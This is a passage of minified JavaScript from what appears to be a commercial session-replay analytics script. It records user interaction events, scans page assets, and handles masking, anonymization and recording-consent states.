s{constructor(){this.eventType="user",this.du=[],this.EA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.vA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.nc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new Ks((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.SA(),this.wA(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Se.observe()}stop(){this.Xi(document),this.Se.disconnect(),this.du=[]}wA(){this._A()&&csArray.prototype.push.call(this.nc,...this.EA)}SA(){this.bA()&&csArray.prototype.push.call(this.nc,...this.vA)}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>Et(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Xi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>vt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}_A(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}bA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this.AA()}AA(){let t=pi.getScrollContainer()||document,e=W(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}pu(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),_i({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.TA=t}onScannedAsset(t){this.rc=t}oc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(zi(t))}scanElement(t,e){this.TA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.RA(t):Jo(t)?this.CA(t,e):(this.IA(t,e),this.PA(t,e),this.OA(t,e)))}CA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.oc(),assetRawPath:Uh(t)};this.rc({type:"stylesheet",asset:o})}}RA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.gu(Pe(i))}mu(t){return!this.NA(t)&&!oe(t)&&!Dp(t)}IA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.MA(t.srcset)}}PA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}MA(t){this.gu(Sa(t))}OA(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.oc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}NA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.DA=t,this.kA=e,this.xA=i,this.ns=new an,this.Xe=!1,this.yu=0,this.Ug=()=>{for(this.yu=0;this.ns.length;){if(this.yu>=this.kA){csSetTimeout(this.Ug,this.xA);return}let r=O.elapsed(),o=this.ns.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.yu+=c}this.Xe=!1}}schedule(t,e=!1){if(!this.DA||e){t();return}bt.general.pendingTasks.increase(),this.ns.push(t),this.LA()}LA(){this.Xe||(this.Xe=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ns.forEach(t=>{this.runTask(t)}),this.ns.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ns.clear()}isEmpty(){return this.ns.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.Vg=new Ea(t=>t.type==="cssRuleInserted"&&this.UA(t)),this.VA=gr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.ho.scanElement(e)))}),this.jA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.HA)===null||i===void 0||i.call(this,e)),(r=this.BA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new ru(!0,30,0),this.Wr=new Xh(t=>this.FA(t)),this.V=new de(t=>this.Ln(t)),this.ho=new jS,this.ho.onScannedAsset(this.jA)}onEvent(t){this.j=t}onAsset(t){this.BA=t}onStyleSheetFound(t){this.HA=t}start(){this.J||(this.J=!0,this.Vg.observe(),this.Wr.observe(),this.V.observe())}stop(){this.J&&(this.Vg.disconnect(),this.Wr.disconnect(),this.V.disconnect(),this.J=!1)}UA(t){!t.rule||!this.J||this.ho.scanCssString(t.rule)}FA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.VA.push(t)}Ln(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.$A(e.target);break;case"childList":}})}$A(t){tr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.vi=t,this.C=e,this.E=i,this.$e=r,this.S=o,this.D=c,this.U=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.Si=T,this.jg=I,this.Xt=w,this.It=b,this.tt=x,this.Gn=M,this.nt=S,this.zA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.uo=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new iS($S);this.GA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Hg=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.$e),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new vi(this.$e,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ji=new VS,this.Ji.init(),csArray.prototype.push.call(r,this.Ji),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.fo=new iv,csArray.prototype.push.call(w,this.fo)),this.E.jsErrorsEnabled&&(this.Ka=new zv,this.qA=new Gv(S=>this.be.anonymize(S)),this.Es=new SS(this.Ka),csArray.prototype.push.call(w,this.Ka),csArray.prototype.push.call(o,this.qA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.WA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.YA=new Xv(S=>(S.message=this.zA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.WA),csArray.prototype.push.call(o,this.YA)),this.vs=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.Es,this.vs),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new AS(this.E,this.z,h,this.U,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.Gn,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new nS(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ac()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ac()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Ht(h)&&de.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}ac(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}GA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ms=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),YS=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.fs=r,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.KA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}KA(t){return ms.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Bn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Bn.WITHDRAWN:Bn.GRANTED:Bn.NOT_NEEDED}}return s})(),XS=(()=>{class s{constructor(t){this.Ut=t,this.de=[]}handleCommand(t){if(he(t)&&(this.mo(t),this.Ut.isNaturalPageViewSent())){let e=this.Ut.getTrackingContext();e!==null&&this.zt(t,e)}}mo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Ut.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),KS=(()=>{class s{constructor(t){this.Ut=t,this.Qi=[]}handleCommand(t){if(this.Ut.isNaturalPageViewSent())return this.JA(t);this.yo(t)}JA(t){let e=this.Ut.getSessionKey();return this.Fg(t)&&e!==null&&this.zt(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Ut.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.zt(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function JS(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var QS=(()=>{class s{constructor(t){this.Ut=t}handleCommand(t,e){qe(t)&&he(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Ut.getTrackingContext();if(i){let r=JS(i,t);e(r)}})}}return s})(),ZS=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!he(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Le=e,this.$g(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.QA(t)&&(this.Le=t,this.de.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}QA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Le&&(this.Le.isRecording!==e||this.Le.recordingStartTimestamp!==i||this.Le.etrState!==r||this.Le.etrStatus!==o||this.Le.collectState!==c)}}return s})(),au=["afterPageView"],tw=["getSessionKey"],ew=["onRecordingContextChange","onRecordingStateChange"],sw=["replay:link:generate"],iw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.it=o,this.E=c,this.fs=l,this.vi=h,this.zg=null}init(){this.Ut=new YS(this.M,this.C,this.E,this.fs),this.vu=new XS(this.Ut),this.Gg=new KS(this.Ut),this.Eo=new ZS,this.ZA=new QS(this.Ut),this.S.register(tw,t=>this.Gg.handleCommand(t)),this.S.register(au,t=>this.vu.handleCommand(t)),this.S.register(ew,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(sw,(t,e)=>{this.Wn&&this.ZA.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Ut.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([_i({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),ee=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,r){this.commandsService=t,this.condition=i,this.experimentalConfig=r,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),nw=(()=>{class s extends ee{validateArgs(t){return!!X(t)}tT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.tT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Do=(()=>{class s extends ee{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return X(t)&&qe(t)&&csArray.isArray(t.pageviewTypes)&&Yo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.eT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.eT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),il="once per pageview",rw="always",ow=(()=>{class s extends ee{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===il||t.frequency===rw:!0;return e&&i}return!1}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===il:!0,this.G=new _e((t,e)=>this.R(t,e))}onStart(){this.Tt&&this.G.observe(this.args.selector)}onStop(){this.Tt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),nl="once per pageview",aw="always",cw=(()=>{class s extends ee{constructor(){super(...arguments),this.wu=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(X(t)){let e=R(t.selector),i=t.frequency?t.frequency===nl||t.frequency===aw:!0;return e&&i}return!1}onInit(){if(!ce.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===nl:!0;let t=this.Wg();this.Y=new _e((e,i)=>{if(i==="initial")for(let r of e)st.isVisibleInViewportInForeground(r)&&(r[this._u]=!0);this.bu(e)},{closest:t}),this.xt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this._u=csSymbol("skipElement"),this.wu=!1,this.xt.start((t,e)=>this.Au(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.xt.stop())}Au(t,e){if(this.isStarted&&e===Vs.VisibleInViewPort){let r=this.Wg()?t.closest(this.args.selector):t;if(r){if(r&&r[this._u]){delete r[this._u];return}this.vo&&this.stop(),(!this.vo||!this.wu)&&(this.wu=!0,this.onEventCallback({element:r}))}}}bu(t){for(let e of t)this.xt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),lw=(()=>{class s extends ee{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.mi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.sT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return X(t)?R(t.selector):!1}onClickOrTap({target:t}){if(pt(t)&&Ie(t)){let e=yi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ht(this.args.selector)){this.Tt=!1;return}this.Zr=new Jh(this.sT)}onStart(){var t;this.Tt&&(Et(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(vt(this.wi,this.mi),(t=this.Zr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),ft()],s.prototype,"onClickOrTap",null),s})(),hw=(()=>{class s extends 